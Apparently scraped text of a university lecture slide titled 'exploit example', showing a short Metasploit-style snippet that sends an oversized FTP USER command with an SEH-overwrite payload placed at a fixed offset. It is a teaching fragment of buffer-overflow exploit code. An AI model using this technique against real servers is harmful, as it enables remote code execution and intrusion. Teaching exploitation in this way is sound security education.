 RSITÉ LIBRE DE BRUXELLES
exploit example
connect
print_status("Trying target #{target.name}...")
buf = Rex::Text.rand_text_english(1816)
seh = generate_seh_payload(target.ret)
buf[1008, seh.length] = seh
send_cmd( ['USER', buf] , false)
handler
disconnect
ULB